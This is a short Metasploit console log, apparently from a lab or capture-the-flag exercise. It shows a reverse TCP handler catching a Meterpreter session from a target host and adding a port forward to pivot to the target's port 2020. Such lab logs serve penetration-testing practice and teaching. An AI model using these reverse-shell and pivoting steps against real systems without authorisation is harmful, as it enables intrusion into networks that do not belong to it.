 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.14:42070
[-] Meterpreter session 1 is not valid and will be closed
[*]  - Meterpreter session 1 closed.
[-] Meterpreter session 2 is not valid and will be closed
[*]  - Meterpreter session 2 closed.
[-] Meterpreter session 3 is not valid and will be closed
[*]  - Meterpreter session 3 closed.
[*] Meterpreter session 4 opened (10.10.14.14:42070 -> 10.129.229.243:49234) at 2022-11-11 02:49:01 -0500
meterpreter > portfwd add -l 2020 -p 2020 -r 10.129.229.243
[*] Local TCP relay created: :2020 <-> 10.129.229.243:2020
meterpreter > _